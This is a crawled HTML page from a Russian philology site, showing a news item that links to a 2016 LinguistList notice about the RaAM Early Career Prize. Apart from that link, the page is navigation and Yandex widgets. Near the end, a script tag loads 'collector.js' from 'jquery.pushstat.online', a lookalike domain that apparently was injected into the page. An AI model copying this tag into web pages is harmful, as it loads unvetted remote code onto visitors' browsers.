

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/1000/
body_size: 8533
content:
<!DOCTYPE html>
<html>
<head>

  <title>27.996, FYI: Reminder: RaAM Early Career Prize 2016 - Новости</title>
  <meta name="description" content="27.996, FYI: Reminder: RaAM Early Career Prize 2016 - Новости">
  <meta name="keywords" content="27.996, FYI: Reminder: RaAM Early Career Prize 2016 - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="27.996, FYI: Reminder: RaAM Early Career Prize 2016 - Новости">
  <meta property="og:description" content="27.996, FYI: Reminder: RaAM Early Career Prize 2016 - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/1000/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>27.996, FYI: Reminder: RaAM Early Career Prize 2016</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>27.996, FYI: Reminder: RaAM Early Career Prize 2016</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">27.996, FYI: Reminder: RaAM Early Career Prize 2016</span>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://linguistlist.org/issues/27/27-996.html</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">25.02.2016, 458 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://yastatic.net/yobject/2.5.1/core.min.js
body_size: 27884
content:
/* yobject-core@2.5.1 19/08/2016 */
